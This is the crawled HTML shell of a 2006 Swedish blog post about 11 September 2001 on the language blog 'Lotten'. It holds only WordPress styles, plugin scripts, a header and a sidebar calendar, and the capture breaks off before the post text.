

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/2006/09/ok-den-11-september-2001.html
body_size: 19683
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>Ok, den 11 september 2001 &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde för Ok, den 11 september 2001" href="https://lotten.se/2006/09/ok-den-11-september-2001.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lotten.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flotten.se%2F2006%2F09%2Fok-den-11-september-2001.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lotten.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flotten.se%2F2006%2F09%2Fok-den-11-september-2001.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-css' href='https://lotten.se/wordpress/wp-content/plugins/comment-images-reloaded/js/magnific.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"2fa074e5b8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/posts/1210" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
<link rel="canonical" href="https://lotten.se/2006/09/ok-den-11-september-2001.html" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '9502492535';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=9502492535';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '9502492535';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=9502492535'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '9502492535';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=9502492535';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="wp-singular post-template-default single single-post postid-1210 single-format-standard wp-theme-author cookies-not-set full-post singular singular-post singular-post-1210">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:lo&#116;&#116;en&#64;&#98;&#101;&#114;g&#109;&#97;n&#46;&#99;o&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>september 2006</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://lotten.se/2006/09/01" aria-label="Inlägg publicerade den 1 September 2006">1</a></td><td><a href="https://lotten.se/2006/09/02" aria-label="Inlägg publicerade den 2 September 2006">2</a></td><td><a href="https://lotten.se/2006/09/03" aria-label="Inlägg publicerade den 3 September 2006">3</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2006/09/04" aria-label="Inlägg publicerade den 4 September 2006">4</a></td><td><a href="https://lotten.se/2006/09/05" aria-label="Inlägg publicerade den 5 September 2006">5</a></td><td>6</td><td><a href="https://lotten.se/2006/09/07" aria-label="Inlägg publicerade den 7 September 2006">7</a></td><td><a href="https://lotten.se/2006/09/08" aria-label="Inlägg publicerade den 8 September 2006">8</a></td><td><a href="https://lotten.se/2006/09/09" aria-label="Inlägg publicerade den 9 September 2006">9</a></td><td><a href="https://lotten.se/2006/09/10" aria-label="Inlägg publicerade den 10 September 2006">10</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2006/09/11" aria-label="Inlägg publicerade den 11 September 2006">11</a></td><td><a href="https://lotten.se/2006/09/12" aria-label="Inlägg publicerade den 12 September 2006">12</a></td><td><a href="https://lotten.se/2006/09/13" aria-label="Inlägg publicerade den 13 September 2006">13</a></td><td><a href="https://lotten.se/2006/09/14" aria-label="Inlägg publicerade den 14 September 2006">14</a></td><td><a href="https://lotten.se/2006/09/15" aria-label="Inlägg publicerade den 15 September 2006">15</a></td><td><a href="https://lotten.se/2006/09/16" aria-label="Inlägg publicerade den 16 September 2006">16</a></td><td><a href="https://lotten.se/2006/09/17" aria-label="Inlägg publicerade den 17 September 2006">17</a></td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2006/09/18" aria-label="Inlägg publicerade den 18 September 2006">18</a></td><td>19</td><td><a href="https://lotten.se/2006/09/20" aria-label="Inlägg publicerade den 20 September 2006">20</a></td><td>21</td><td>22</td><td><a href="https://lotten.se/2006/09/23" aria-label="Inlägg publicerade den 23 September 2006">23</a></td><td>24</td>
	</tr>
	<tr>
